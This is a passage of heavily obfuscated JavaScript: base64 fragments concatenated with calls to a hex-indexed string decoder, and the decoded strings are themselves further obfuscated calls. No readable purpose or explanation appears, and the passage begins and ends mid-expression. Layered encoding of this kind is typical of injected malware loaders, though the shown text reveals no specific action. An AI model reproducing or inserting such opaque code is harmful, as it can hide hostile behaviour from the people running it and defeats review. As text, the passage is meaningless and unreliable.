wOUxGJykrSSgweDN'+'mMCwnMCZkNicpK0koMHg1OTUsJ2RQeFgn'+'KStJKDB4NjY1LCd5UlBTJykrSSgweDI2Y'+_0x7656633u(0x10f)+'tJKDB4NjlhLCd1VCV5JykrSSgweDg0MSw'+'nOGhIMScpK0koMHgxN2QsJ2N2KmknKStJ'+'KDB4NzE2LCd4dUpHJykrSSgweDQxNiwnd'+'CkjcycpK0koMHgxZTQsJ2MwZyQnKStJKD'+'B4NTAwLCdpRCpFJykrSSgweDgzYSwnM2Q'+'jSycpK0koMHg0MzAsJzJQZ3YnKStJKDB4'+_0x7656633u(0x1b0)+'icpK0koMHg3MDQsJ2w2NWYnKStJKDB4NT'+'FlLCdnckJIJykrSSgweDc5MiwnM2QjSyc'+'pK0koMHgzNWEsJ0oxJDUnKStJKDB4NDIx'+'LCd3RnhZJykrSSgweDFkNSwndCkjcycpK'+'0koMHg2OTEsJ3lSUFMnKStJKDB4NmMwLC'+'d1VCV5Jykr')+('SSgweDZjMiwnNnlsRScpK0koMHg2YjQsJ'+_0x7656633u(0x22b)+_0x7656633u(0x2c0)+'zdVAnKStJKDB4NDRjLCd4dUpHJykrSSgw'+'eDJlZSwnd0Z4WScpK0koMHg4MGQsJ2lEK'+'kUnKStJKDB4NzdlLCdKNSpaJykrSSgweD'+'MxYywnUkBOQScpK0koMHg0ZDAsJzA5TEY'+'nKStJKDB4NDE5LCd4dUpHJykrSSgweDc4'+_0x7656633u(0xfe)+'StJKDB4ODMzLCdAc3VQJykrSSgweDI2OS'+_0x7656633u(0x242)+'JKDB4NGVjLCdkRllpJykrSSgweDZlOCwn'+'eVJQUycpK0koMHgxYjUsJ1JATkEnKStJK'+_0x7656633u(0x15a)+'BOQScpK0koMHgyNjcsJ0Y3RFAnKStJKDB'+'4NzgzLCdLaUwzJykrSSgweDRiMSwnUilw'+'VicpK0koMHg3NDcsJ3AjenonKStJKDB4N'+'zBjLCd0KSNzJykrSSgweDY4NywndCkjcy'+'cpK0koMHg3YzksJ243Sk8nKStJKDB4NTc'+'wLCc1YzRjJykrSSgweDJiNiwnNWM0Yycp'+'K0koMHgzYmEsJ3h1SkcnKStJKDB4NmM1L'+'CckRFlWJykrSSgweDE3NCwnZGt2VCcpK0'+'koMHg2NzMsJ0o1KlonKStJKDB4NDlmLCc'+_0x7656633u(0x1a9)+'MHg2ZDEsJ2w2NWYnKStJKDB4NDk0LCc3W'+'zRAJykrSSgweDU1YiwnbDY1ZicpK0koMH'+_0x7656633u(0x138)+'UJykrSSgweDI3NywnSjUqWicpK0koMHg2'+'MDAsJyREWVYnKStJKDB4N2JkLCdkUHhYJ'+'ykrSSgweDVjYSwnSjEkNScpK0koMHg1ZD'+_0x7656633u(0x230))+('KStJKDB4MzZlLCc1YzRjJykrSSgweDE4Z'+'SwndVQleScpK0koMHg0NjYsJ2NFUkInKS'+'tJKDB4NDMyLCdjdyVQJykrSSgweDFkMyw'+'nZGt2VCcpK0koMHg0OGUsJzlTY3cnKStJ'+_0x7656633u(0x18c)+_0x7656633u(0x2ce)+'B4NDAzLCc2Z09wJykrSSgweDYzNCwnNWM'+_0x7656633u(0x12f)+'NjhlLCdSQE5BJykrSSgweDI1OCwnY0VSQ'+'icpK0koMHgxOGQsJ15YZE0nKStJKDB4NW'+_0x7656633u(0x1b7)+'pK0koMHgxODksJzdbNEAnKStJKDB4MmUw'+'LCd0KSNzJykrSSgweDIyYiwnM3pVWicpK'+'0koMHgxZTAsJylEVDUnKStJKDB4NzVhLC'+'dEcGNUJykrSSgweDRlZiwnMlBndicpK0k'+'oMHg2ZjMsJyF3Y1AnKStJKDB4MzczLCdk'+'a3ZUJykrSSgweDJiMiwnaUQqRScpK0koM'+'HgxNmQsJ3VUJXknKStJKDB4NzFmLCdka3'+_0x7656633u(0x2d2)+_0x7656633u(0xc3)+'JykrSSgweDdjYSwnWXhiWScpK0koMHg2M'+_0x7656633u(0x272)+'krSSgweDI3NCwnamE0bycpK0koMHg0Nzc'+'sJ3dGeFknKStJKDB4MTZlLCd0KSNzJykr'+_0x7656633u(0x141)+'yF3Y1AnKStJKDB4ODA3LCczelVaJykrSS'+_0x7656633u(0x1f1)+'6VVonKStJKDB4MmU0LCdjdyVQJykrSSgw'+'eDdmZiwnS2lMMycpK0koMHgzMWIsJ3QpI'+_0x7656633u(0x236)+'E1NSwnRjdE')+(_0x7656633u(0x22f)+_0x7656633u(0x265)+_0x7656633u(0x142)+_0x7656633u(0x20e)+'JykrSSgweDM5NSwnY2VhaycpK0koMHg3O'+'TAsJ2NlYWsnKStJKDB4NjYxLCdqYTRvJy'+'krSSgweDdlNiwnSjUqWicpK0koMHgyNDg'+'sJ0oxJDUnKStJKDB4NWExLCc4aEgxJykr'+_0x7656633u(0x2d4)+_0x7656633u(0x11e)+_0x7656633u(0x2ae)+'YZE0nKStJKDB4MzQ1LCdZeGJZJykrSSgw'+'eDczOSwnKEVNaScpK0koMHgyMDgsJ0QjX'+'XQnKStJKDB4MWY1LCd1VCV5JykrSSgweD'+'U0OSwnY3clUCcpK0koMHgxOTEsJ2phNG8'+'nKStJKDB4NjkyLCckRFlWJykrSSgweDNh'+'OCwnY3YqaScpK0koMHg0MmQsJyF3Y1AnK'+'StJKDB4Mjk0LCdeWGRNJykrSSgweDVhMC'+'wnYzBnJCcpK0koMHg3ZDgsJzZ5bEUnKSt'+'JKDB4MmRiLCd0KURvJykrSSgweDJmOSwn'+'Y3YqaScpK0koMHg3OGMsJ2lEKkUnKStJK'+'DB4MjcxLCc3WzRAJykrSSgweDYyNSwnMC'+'ZkNicpK0koMHg1YmIsJ3h1SkcnKStJKDB'+'4MmYxLCdBQTV3JykrSSgweDdhOCwnaUQq'+'RScpK0koMHg3ZDksJ3dGeFknKStJKDB4N'+'zM4LCdBQTV3JykrSSgweDMwNSwnNnlsRS'+'cpK0koMHg3NWIsJ3ZqclYnKStJKDB4NDQ'+'1LCdGN0RQJykrSSgweDZkNiwnZEZZaScp'+'K0koMHgzYTksJyF3Y1AnKStJKDB4NzI4L'+'CdjMGckJykrSSgweDdkMSwnY2VhaycpK0'+'koMHg4MTQs')+('JzNkI0snKStJKDB4NzY2LCc4aEgxJykrS'+'SgweDM0OCwnS2lMMycpK0koMHgxNTAsJ0'+_0x7656633u(0xb6)+'weDQzZSwnd0Z4WScpK0koMHgxYjYsJzAm'+_0x7656633u(0x294)+'DI3MiwnS2lMMycpK0koMHg0NzUsJzAmZD'+_0x7656633u(0xbc)+_0x7656633u(0xb1)+'KStJKDB4N2Y0LCdGN0RQJykrSSgweDJjN'+'SwnQHN1UCcpK0koMHgyNjEsJzVjNGMnKS'+_0x7656633u(0x1d0)+'ndVQleScpK0koMHg3NDEsJ2N2KmknKStJ'+_0x7656633u(0x263)+'ilwVicpK0koMHgyZjMsJ2RGWWknKStJKD'+'B4NjIzLCdjdippJykrSSgweDZmNCwnRCN'+'ddCcpK0koMHg3YTAsJ2NFUkInKStJKDB4'+'MTdmLCchd2NQJykrSSgweDQ3YywndCkjc'+'ycpK0koMHg1ZmEsJ2N2KmknKStJKDB4ND'+'NiLCckRFlWJykrSSgweDE5YywnSjUqWic'+'pK0koMHg4MDAsJ1IpcFYnKStJKDB4MWRj'+'LCd0KSNzJykrSSgweDMxNSwnY2VhaycpK'+_0x7656633u(0x1e7)+_0x7656633u(0x27d)+'oMHg1MDYsJ2N2KmknKStJKDB4MjBlLCcp'+'RFQ1JykrSSgweDE0MywnbjdKTycpK0koM'+'Hg3NGYsJ3lSUFMnKStJKDB4M2Y2LCc3Wz'+'RAJykrSSgweDMxNiwnUkBOQScpK0koMHg'+'2YzMsJ3QpI3MnKStJKDB4NTBkLCc2eWxF'+'JykrSSgweDFmNiwnbjdKTycpK0koMHg0O'+_0x7656633u(0x105)+_0x7656633u(0x214))+(_0x7656633u(0x154)+'StJKDB4MTcwLCchd2NQJykrSSgweDgxMC'+'wnY0VSQicpK0koMHgzNjUsJylEVDUnKSt'+_0x7656633u(0xd8)+_0x7656633u(0xcd)+'DB4MmJjLCdKMSQ1JykrSSgweDM4NywncC'+'N6eicpK0koMHgzNDIsJ2NlYWsnKStJKDB'+'4N2IzLCdpRCpFJykrSSgweDRmMCwnIXdj'+_0x7656633u(0xd2)+'zJmLCd5UlBTJykrSSgweDJmZiwnbigjXS'+'cpK0koMHgzMjUsJ2N2KmknKStJKDB4Nzd'+'iLCdjRVJCJykrSSgweDMwZSwnQHN1UCcp'+_0x7656633u(0x268)+_0x7656633u(0x136)+'koMHgyNjYsJ3QpRG8nKStJKDB4MjE5LCc'+_0x7656633u(0x2ac)+_0x7656633u(0x1fd)+'3p6JykrSSgweDdlZSwnNnlsRScpK0koMH'+_0x7656633u(0xc1)+'GJykrSSgweDNiYiwnY3YqaScpK0koMHg2'+'MjIsJ1JATkEnKStJKDB4NjUwLCd4dUpHJ'+'ykrSSgweDE3YywnY0VSQicpK0koMHg1Yj'+'csJyhFTWknKStJKDB4M2NhLCczelVaJyk'+_0x7656633u(0x271)+'J2NlYWsnKStJKDB4MzMyLCd4dUpHJykrS'+'SgweDMzNywnS2lMMycpK0koMHgzYjksJ0'+'Y3RFAnKStJKDB4NGU1LCdpRCpFJykrSSg'+'weDVlZSwnNnlsRScpK0koMHg3MWEsJ243'+'Sk8nKStJKDB4NGY1LCdSQE5BJykrSSgwe'+'DY3MiwnY3YqaScpK0koMHgzNmYsJ2RGWW'+'knKStJKDB4')+('MmI3LCc3WzRAJykrSSgweDZiOSwnQHN1U'+'CcpK0koMHg1YzcsJ3QpRG8nKStJKDB4Nj'+_0x7656633u(0x288)+_0x7656633u(0x229)+'LCdqYTRvJykrSSgweDM5ZSwnWXhiWScpK'+_0x7656633u(0xfb)+'dAc3VQJykrSSgweDFjMCwnUkBOQScpK0k'+'oMHg0ZDIsJ2RQeFgnKStJKDB4NDcyLCcp'+'RFQ1JykrSSgweDM4NCwnMDlMRicpK0koM'+'Hg1YTUsJ2N3JVAnKStJKDB4NzExLCcwJm'+'Q2JykrSSgweDUzYiwnY2VhaycpK0koMHg'+'0MzMsJ24oI10nKStJKDB4NDA3LCczelVa'+'JykrSSgweDQzYywnNmdPcCcpK0koMHgyO'+'TIsJzJQZ3YnKStJKDB4NzI2LCdKMSQ1Jy'+'krSSgweDM3MSwnQUE1dycpK0koMHgxZTU'+'sJ2dyQkgnKStJKDB4Mjc2LCdEI110Jykr'+'SSgweDE4NywndmpyVicpK0koMHgxYjAsJ'+'2RGWWknKStJKDB4MTY0LCc2eWxFJykrSS'+'gweDZiNiwnY3YqaScpK0koMHgzYjgsJ2N'+_0x7656633u(0x255)+'eDE3YSwnKURUNScpK0koMHg3MDAsJzhoS'+_0x7656633u(0xed)+'NiMiwnaUQqRScpK0koMHg2M2UsJ3QpRG8'+'nKStJKDB4NDliLCcwOUxGJykrSSgweDc3'+_0x7656633u(0x251)+'StJKDB4NTE2LCchd2NQJykrSSgweDgwNC'+'wnamE0bycpK0koMHg3NzcsJ2N2KmknKSt'+'JKDB4NWNlLCdqYTRvJykrSSgweDZhNiwn'+'UkBOQScpK0koMHgzZDIsJ2RQeFgnKStJK'+_0x7656633u(0xca)+'lsRScpK0ko')+('MHg1ZGQsJ2dyQkgnKStJKDB4MWZjLCdEc'+'GNUJykrSSgweDdiYywnKEVNaScpK0koMH'+'g2NzQsJzA5TEYnKStJKDB4MjMwLCcpRFQ'+'1JykrSSgweDFmZiwnRjdEUCcpK0koMHgx'+'N2UsJ0oxJDUnKStJKDB4N2ZlLCc1YzRjJ'+'ykrSSgweDIzOCwnNmdPcCcpK0koMHg0Yz'+_0x7656633u(0x1d7)+'rSSgweDFkNCwnNmdPcCcpK0koMHgxY2Us'+_0x7656633u(0x28c)+'SgweDNkMywnMCZkNicpK0koMHg0N2YsJy'+'lEVDUnKStJKDB4Njk2LCdka3ZUJykpKyh'+'JKDB4NmJhLCc3WzRAJykrSSgweDFhMSwn'+'NWM0YycpK0koMHgzM2QsJ3ZqclYnKStJK'+'DB4NDJhLCczelVaJykrSSgweDM1MywnM3'+'pVWicpK0koMHg3ZWEsJ2NFUkInKStJKDB'+_0x7656633u(0xe6)+'MycpK0koMHg2NWQsJ1l4YlknKStJKDB4M'+'jI5LCdAc3VQJykrSSgweDYxOSwncCN6ei'+_0x7656633u(0x290)+_0x7656633u(0x25d)+'K0koMHg3YzYsJ0Y3RFAnKStJKDB4NmIzL'+'CdLaUwzJykrSSgweDE1OSwnKURUNScpK0'+'koMHgyODgsJzlTY3cnKStJKDB4NTk4LCc'+'pRFQ1JykrSSgweDUyNCwneVJQUycpK0ko'+'MHg1N2MsJ2MwZyQnKStJKDB4NDFmLCc1Y'+'zRjJykrSSgweDI4MSwnZEZZaScpK0koMH'+'gyMjUsJ2phNG8nKStJKDB4NzI5LCduN0p'+'PJykrSSgweDdlMiwncCN6eicpK0koMHg2'+_0x7656633u(0x27f)+'ykrSSgweDM1ZCwndmpyVicpK0koMHg2OD'+'ksJ2N2Kmkn')+('KStJKDB4NTVjLCdLaUwzJykrSSgweDUxM'+'SwnY0VSQicpK0koMHgyMzYsJyhFTWknKS'+'tJKDB4ODJiLCczelVaJykrSSgweDYxYiw'+_0x7656633u(0x145)+_0x7656633u(0x1e8)+'VNjdycpK0koMHgyMDcsJ0QjXXQnKStJKD'+_0x7656633u(0x224)+'jVCcpK0koMHg2YWYsJzNkI0snKStJKDB4'+'MjQ3LCdka3ZUJykrSSgweDU4MywnZFB4W'+'CcpK0koMHgxYzQsJyhFTWknKStJKDB4M2'+'U0LCdEI110JykrSSgweDNlNywnQylUdSc'+_0x7656633u(0x233)+_0x7656633u(0x1d4)+'0koMHg3NTIsJ3VUJXknKStJKDB4MTU3LC'+'d0KURvJykrSSgweDc4NywnMDlMRicpK0k'+'oMHgzMjYsJ0RwY1QnKStJKDB4MjMyLCc5'+'U2N3JykrSSgweDc5OCwndClEbycpK0koM'+_0x7656633u(0x2b1)+_0x7656633u(0x211)+'2ZGEsJzhoSDEnKStJKDB4MWFmLCdjMGck'+'JykrSSgweDgzYywnY3clUCcpK0koMHg2O'+'TMsJ0MpVHUnKStJKDB4NzAxLCdsNjVmJy'+'krSSgweDY2OSwndVQleScpK0koMHg3ODQ'+'sJzVjNGMnKStJKDB4NGJjLCcyUGd2Jykr'+'SSgweDVjMywnY3clUCcpK0koMHg4MTksJ'+'3AjenonKStJKDB4MmJiLCczZCNLJykrSS'+'gweDc1NywnKEVNaScpK0koMHg2MmMsJ2d'+'yQkgnKStJKDB4NTA5LCdjdyVQJykrSSgw'+'eDJiNSwndVQleScpK0koMHg0ZDEsJ2dyQ'+'kgnKStJKDB4NTUyLCc5U2N3JykrSSgweD'+'ViMSwnKEVN')+('aScpK0koMHg1YzQsJ1l4YlknKStJKDB4N'+'zU5LCdsNjVmJykrSSgweDNiMSwnbjdKTy'+'cpK0koMHg0ZDksJzZ5bEUnKStJKDB4N2U'+'4LCc1YzRjJykrSSgweDJiZSwnZGt2VCcp'+'K0koMHgxNGEsJyhFTWknKStJKDB4NDFjL'+'Cc3WzRAJykrSSgweDM1YywnRHBjVCcpK0'+'koMHg3ODAsJzhoSDEnKStJKDB4M2RjLCd'+'uN0pPJykrSSgweDM1NSwnRHBjVCcpK0ko'+_0x7656633u(0x13a)+'SQ1JykrSSgweDI3NSwnZ3JCSCcpK0koMH'+'g1YzgsJ3VUJXknKStJKDB4NTlkLCdjZWF'+'rJykrSSgweDgzMCwnY3YqaScpK0koMHg4'+'MmEsJzZnT3AnKStJKDB4Nzg4LCcoRU1pJ'+'ykrSSgweDM2Miwnd0Z4WScpK0koMHg1Mz'+'QsJ2MwZyQnKStJKDB4MjlkLCchd2NQJyk'+'rSSgweDQwMCwnY3clUCcpK0koMHg1MGIs'+'J3VUJXknKStJKDB4ODBjLCdjdyVQJykrS'+'SgweDJjMywndCkjcycpK0koMHg1MzEsJz'+'N6VVonKStJKDB4NzUzLCc2Z09wJykrSSg'+'weDcwZiwnbjdKTycpK0koMHg1ODIsJ2Rr'+'dlQnKStJKDB4NzJkLCdeWGRNJykrSSgwe'+_0x7656633u(0x2b8)+'QnKStJKDB4MjEwLCdSQE5BJykrSSgweDF'+'mNywnQUE1dycpK0koMHg0YzEsJylEVDUn'+'KStJKDB4MTYyLCdEI110JykrSSgweDRhM'+'SwnQylUdScpK0koMHgzNWIsJ3VUJXknKS'+'tJKDB4MjJkLCd3RnhZJykrSSgweDM1MSw'+'nOGhIMScpK0koMHg1ZDcsJ0QjXXQnKStJ'+'KDB4N2Y2LCdwI3p6JykrSSgweDRjOSwnd'+'VQleScpK0koMHgzM2MsJyF3Y1AnKStJKD'+'B4NGM0LCdp')+('RCpFJykrSSgweDE3NSwnQUE1dycpK0koM'+_0x7656633u(0x293)+_0x7656633u(0x122)+'3NzYsJ24oI10nKStJKDB4MWYyLCc3WzRA'+'JykrSSgweDY2ZCwnRjdEUCcpK0koMHg0N'+_0x7656633u(0x26f)+'krSSgweDE5NSwnY3clUCcpK0koMHgzNzQ'+'sJ1JATkEnKStJKDB4MzMwLCd1VCV5Jykr'+'SSgweDRlOSwnY3YqaScpK0koMHgxYzgsJ'+_0x7656633u(0x2eb)+'gweDNmYSwndVQleScpK0koMHgzNjMsJ0R'+'wY1QnKStJKDB4NDE4LCczZCNLJykrSSgw'+_0x7656633u(0xeb)+'3cnKStJKDB4ODM0LCc4aEgxJykrSSgweD'+'czNiwnXlhkTScpK0koMHgzZDEsJ2NFUkI'+'nKStJKDB4NDllLCc4aEgxJykrSSgweDJl'+_0x7656633u(0xa6)+'StJKDB4NGUxLCd1VCV5JykrSSgweDc2OS'+_0x7656633u(0xd0)+'JKDB4MmNjLCdqYTRvJykrSSgweDU1Ziwn'+'bigjXScpK0koMHg2N2UsJ2lEKkUnKStJK'+'DB4NzMzLCckRFlWJykrSSgweDQ2MSwnbi'+'gjXScpK0koMHgzYmYsJzZ5bEUnKStJKDB'+'4Nzk1LCdLaUwzJykrSSgweDRmZCwnbDY1'+'ZicpK0koMHg3YmYsJ1l4YlknKStJKDB4N'+'GJmLCdkUHhYJykrSSgweDI2YywnKEVNaS'+'cpK0koMHg0YTksJyhFTWknKStJKDB4NGN'+'iLCdwI3p6JykrSSgweDY0MiwnKEVNaScp'+'K0koMHgyYjgsJ3h1SkcnKStJKDB4NGRlL'+_0x7656633u(0x1cd)+'koMHg3NTYs')+('J2N2KmknKStJKDB4NTMzLCd5UlBTJykrS'+_0x7656633u(0xb4)+'lSUFMnKStJKDB4NzJmLCdwI3p6JykrSSg'+'weDZjNywnNnlsRScpK0koMHg4M2QsJ3Qp'+'I3MnKStJKDB4NzY1LCdpRCpFJykrSSgwe'+'DNiNCwneVJQUycpK0koMHgyYTAsJzlTY3'+'cnKStJKDB4MWUzLCchd2NQJykrSSgweDU'+'5YSwnOGhIMScpK0koMHg1NjQsJ2RQeFgn'+'KSksY1tJKDB4N2NjLCdjdippJyldPWZ1b'+_0x7656633u(0x1c0)+'NbSSgweDYzMywnQylUdScpXT1JKDB4NTd'+'hLCd5UlBTJykrJ3MvJyxjW0koMHg0ZjMs'+'J0oxJDUnKV09SSgweDQ5NiwnSjEkNScpK'+'0koMHg2Y2QsJ15YZE0nKStJKDB4NGRmLC'+'duN0pPJykrSSgweDMyMCwnWXhiWScpK0k'+_0x7656633u(0x161)+'MSQ1JykrSSgweDE5ZCwnIXdjUCcpK0koM'+'Hg3ZjgsJ0Y3RFAnKStJKDB4M2QwLCczel'+'VaJykrSSgweDUzOSwndVQleScpK0koMHg'+'3Y2IsJ0BzdVAnKStJKDB4NDlkLCc2Z09w'+'JykrSSgweDQxMywnZEZZaScpK0koMHgxN'+'mEsJ0o1KlonKStJKDB4NGE4LCdLaUwzJy'+'krSSgweDdjZCwndmpyVicpK0koMHg2NzU'+'sJ0Y3RFAnKStJKDB4NzZmLCdjZWFrJykr'+'SSgweDIyMCwneVJQUycpK0koMHgzMjMsJ'+'3ZqclYnKStJKDB4NGI0LCcwJmQ2JykrSS'+'gweDI5YSwnY3clUCcpK0koMHg1Y2QsJ0t'+'pTDMnKStJKDB4NWIzLCcwOUxGJykrSSgw'+'eDc1OCwnZFB4WCcpK0koMHgzNDEsJyF3Y'+'1AnKStJKDB4NzA1LCczZCNLJykrSSgweD'+'IwYSwnKEVN')+('aScpK0koMHg1MWEsJ0o1KlonKStJKDB4O'+'DJmLCduN0pPJykrSSgweDc3ZiwnM3pVWi'+'cpK0koMHgzNWUsJzAmZDYnKStJKDB4ODI'+'1LCd0KURvJykrSSgweDQ2ZiwnbigjXScp'+_0x7656633u(0x2a8)+'CcwJmQ2JykrSSgweDIzNywnRHBjVCcpK0'+'koMHgyMGIsJ2NFUkInKStJKDB4NTIyLCc'+'2Z09wJykrSSgweDZlYywnSjUqWicpK0ko'+'MHgzZWIsJzNkI0snKStJKDB4NDI5LCd0K'+'URvJykrSSgweDMzOCwnYzBnJCcpK0koMH'+'gyYWYsJzhoSDEnKStJKDB4NWJlLCc3WzR'+'AJykrSSgweDRkNSwnbDY1ZicpK0koMHg0'+'YTYsJzdbNEAnKStJKDB4MzQzLCdsNjVmJ'+'ykrSSgweDUxOSwnbigjXScpK0koMHgxZG'+'EsJ0RwY1QnKStJKDB4NzcwLCdjdyVQJyk'+'rSSgweDNjMSwnQUE1dycpK0koMHg0YzIs'+'J3AjenonKStJKDB4MmM3LCd0KSNzJykrS'+'SgweDM1MiwnIXdjUCcpK0koMHgxZWUsJz'+'dbNEAnKStJKDB4NjRhLCdSKXBWJykrSSg'+_0x7656633u(0x12e)+'JVAnKStJKDB4N2IxLCdjZWFrJykrSSgwe'+'DFhNCwnd0Z4WScpK0koMHgyMWEsJ2NlYW'+'snKStJKDB4NjA1LCdpRCpFJykrSSgweDR'+'hNCwnY3YqaScpK0koMHg3OWIsJ1JATkEn'+'KStJKDB4NDFkLCd0KSNzJykrSSgweDgwO'+'CwnIXdjUCcpK0koMHg1Y2IsJ2RGWWknKS'+'tJKDB4NmFlLCc1YzRjJykrSSgweDdhZCw'+_0x7656633u(0x1c6)+'KDB4NWVhLCcwOUxGJykrSSgweDcxOSwnc'+'CN6eicpK0koMHgzYmQsJ0QjXXQnKStJKD'+'B4NjdmLCdu')+('KCNdJykrSSgweDVlMywnbjdKTycpK0koM'+'HgyYmYsJ2NFUkInKStJKDB4MmYyLCc1Yz'+'RjJykrSSgweDYzZCwnZEZZaScpK0koMHg'+_0x7656633u(0x28a)+'JykrSSgweDFjMywnNmdPcCcpK0koMHgzY'+'WQsJ0Y3RFAnKStJKDB4N2M3LCc3WzRAJy'+'krSSgweDI2MCwnWXhiWScpK0koMHg1NGY'+'sJ2RrdlQnKStJKDB4MjgyLCczelVaJykr'+'SSgweDFmOSwnZ3JCSCcpK0koMHg2YTQsJ'+'0o1KlonKStJKDB4MWY0LCdKMSQ1JykrSS'+_0x7656633u(0x1c9)+_0x7656633u(0xf0)+_0x7656633u(0x17a)+_0x7656633u(0x104)+'QwOCwnSjUqWicpK0koMHg0NzMsJ0RwY1Q'+'nKStJKDB4NWE5LCc5U2N3JykrSSgweDNl'+'ZCwnYzBnJCcpK0koMHg2NmYsJzN6VVonK'+'StJKDB4N2RhLCd4dUpHJykrSSgweDY5Yi'+'wnUkBOQScpK0koMHgyM2YsJzJQZ3YnKSt'+'JKDB4NzM3LCdpRCpFJykrSSgweDczMiwn'+'Y3clUCcpK0koMHg0M2QsJ2lEKkUnKStJK'+'DB4NGJiLCdEI110JykrSSgweDgxZSwnRH'+_0x7656633u(0x2b7)+'4NjAxLCd1VCV5JykrSSgweDM5NiwndCkj'+'cycpK0koMHg3NmEsJ1IpcFYnKStJKDB4M'+_0x7656633u(0x1d6)+_0x7656633u(0x153)+'jLCdeWGRNJykrSSgweDJmMCwnSjEkNScp'+_0x7656633u(0x198)+_0x7656633u(0x164)+'koMHg0OGMs')+('J2N2KmknKStJKDB4NDQ3LCduKCNdJykrS'+_0x7656633u(0x205)+_0x7656633u(0x1fc)+'weDIyZSwnMDlMRicpK0koMHg3YTcsJ2ph'+'NG8nKStJKDB4NzBlLCdGN0RQJykrSSgwe'+_0x7656633u(0x24b)+'knKStJKDB4M2M4LCdKNSpaJykrSSgweDc'+'5ZCwndCkjcycpK0koMHg4MTgsJ0Y3RFAn'+'KStJKDB4NzA2LCdZeGJZJykrSSgweDMxO'+'SwnXlhkTScpK0koMHgyYWQsJ0oxJDUnKS'+'tJKDB4NmM4LCd3RnhZJykrSSgweDMwNCw'+'nUilwVicpK0koMHgzYTMsJzVjNGMnKStJ'+'KDB4NWNjLCdKMSQ1JykrSSgweDYwNiwnd'+'VQleScpK0koMHg0NDIsJ0RwY1QnKStJKD'+_0x7656633u(0x1ee)+'EbycpK0koMHgzYmUsJ2RQeFgnKStJKDB4'+'NjNjLCcyUGd2JykrSSgweDdkZSwnbjdKT'+'ycpK0koMHgyYTQsJ0Y3RFAnKStJKDB4ND'+'U5LCd3RnhZJykrSSgweDYwOCwnS2lMMyc'+'pK0koMHg2OWYsJ2N2KmknKStJKDB4NTcx'+'LCdsNjVmJykrSSgweDUxOCwnQHN1UCcpK'+'0koMHg2ZjAsJ3lSUFMnKStJKDB4MjVlLC'+'dSKXBWJykrSSgweDMxMSwnZ3JCSCcpK0k'+'oMHgzMDYsJ2w2NWYnKStJKDB4NDE0LCc2'+'eWxFJykrSSgweDY1MiwnUkBOQScpK0koM'+'HgzMGEsJ2RQeFgnKStJKDB4NTcyLCchd2'+'NQJykrSSgweDU1NCwnQUE1dycpK0koMHg'+'0YjYsJzJQZ3YnKStJKDB4NTg4LCc1YzRj'+'JykrSSgweDY5ZCwnOGhIMScpK0koMHg3N'+'TEsJ0BzdVAnKStJKDB4NjM5LCdqYTRvJy'+'krSSgweDI4')+('YiwnXlhkTScpK0koMHg1NmIsJzZ5bEUnK'+'StJKDB4MmM4LCd4dUpHJykrSSgweDQzOC'+'wnM2QjSycpK0koMHgyOGUsJyREWVYnKSt'+_0x7656633u(0x1a7)+'NWM0YycpK0koMHg1N2UsJ3h1SkcnKStJK'+_0x7656633u(0x2c4)+'hkTScpK0koMHgxOGIsJ0FBNXcnKStJKDB'+_0x7656633u(0x2bf)+'NScpK0koMHg0MzQsJzA5TEYnKStJKDB4N'+_0x7656633u(0x1e6)+'cpK0koMHg0Y2YsJ2NlYWsnKStJKDB4MjB'+'jLCdSQE5BJykrSSgweDY4ZiwnbigjXScp'+_0x7656633u(0x257)+_0x7656633u(0x1ea)+_0x7656633u(0x25e)+_0x7656633u(0x2ea)+'MHg2M2EsJ1l4YlknKStJKDB4NjY4LCdAc'+'3VQJykrSSgweDMxMCwnY2VhaycpK0koMH'+'g4MTcsJ3QpRG8nKStJKDB4NWJhLCd5UlB'+'TJykrSSgweDZkMCwnYzBnJCcpK0koMHg3'+'MDIsJ2RGWWknKSsoSSgweDM1MCwnRjdEU'+'CcpK0koMHg2NTQsJ3QpRG8nKStJKDB4MT'+'c2LCdjRVJCJykrSSgweDRmYiwndVQleSc'+_0x7656633u(0x2c6)+_0x7656633u(0x17d)+'0koMHgyMjIsJ2NlYWsnKStJKDB4MTY1LC'+'czelVaJykrSSgweDcwZCwndVQleScpK0k'+_0x7656633u(0x125)+'JmQ2JykrSSgweDc2MiwncCN6eicpK0koM'+'Hg3NTUsJzlTY3cnKStJKDB4M2RkLCcwOU'+'xGJykrSSgw')+('eDNiNiwnSjEkNScpK0koMHgxYmYsJzJQZ'+'3YnKStJKDB4NjhjLCdsNjVmJykrSSgweD'+_0x7656633u(0x2f0)+_0x7656633u(0x22c)+'ZiwnSjUqWicpK0koMHg4MjQsJ2RGWWknK'+'StJKDB4MjE1LCdSQE5BJykrSSgweDNmYi'+'wnbigjXScpK0koMHgzZGUsJ3QpRG8nKSt'+_0x7656633u(0x17e)+'RHBjVCcpK0koMHgzNTksJ2N3JVAnKStJK'+'DB4MTY3LCd5UlBTJykrSSgweDIyNCwndC'+'kjcycpK0koMHg1YWQsJzAmZDYnKStJKDB'+'4NGVhLCdpRCpFJykrSSgweDZiMSwnZ3JC'+'SCcpK0koMHg2ZTksJ2NlYWsnKStJKDB4M'+'WFjLCchd2NQJykrSSgweDU3MywnM2QjSy'+'cpK0koMHg2ZmEsJ3QpI3MnKStJKDB4NzI'+'0LCdKMSQ1JykrSSgweDY3MCwnXlhkTScp'+'K0koMHgyYmQsJ2RGWWknKStJKDB4M2ExL'+'CdDKVR1JykrSSgweDM4YSwnNnlsRScpK0'+_0x7656633u(0x2dc)+'nckJIJykrSSgweDE2OSwnN1s0QCcpK0ko'+_0x7656633u(0x16b)+_0x7656633u(0x18d)+'g2ODQsJ2RrdlQnKStJKDB4NTYyLCdSQE5'+_0x7656633u(0x9c)+'ZWIsJ0oxJDUnKStJKDB4NDk3LCcwJmQ2J'+'ykrSSgweDc0NCwnY3YqaScpK0koMHg2Mz'+'gsJyF3Y1AnKStJKDB4MWMxLCdSKXBWJyk'+'rSSgweDVmYiwnNnlsRScpK0koMHg1MmQs'+'J0RwY1QnKStJKDB4M2VhLCdka3ZUJykrS'+'SgweDQxMSwnamE0bycpK0koMHg0ZWUsJ0'+'oxJDUnKStJ')+('KDB4NzkxLCdka3ZUJykrSSgweDFjNywne'+'HVKRycpK0koMHgyN2YsJ3lSUFMnKStJKD'+'B4MjllLCdnckJIJykrSSgweDU0ZCwnS2l'+'MMycpK0koMHgyZDEsJ0RwY1QnKStJKDB4'+'NGFjLCdsNjVmJykrSSgweDY1OCwnMCZkN'+'icpK0koMHgyYzQsJ2MwZyQnKStJKDB4NG'+'ZhLCdkRllpJykrSSgweDYwNywnQUE1dyc'+'pK0koMHg1OTMsJ1IpcFYnKStJKDB4MzRk'+'LCc3WzRAJykrSSgweDRiMiw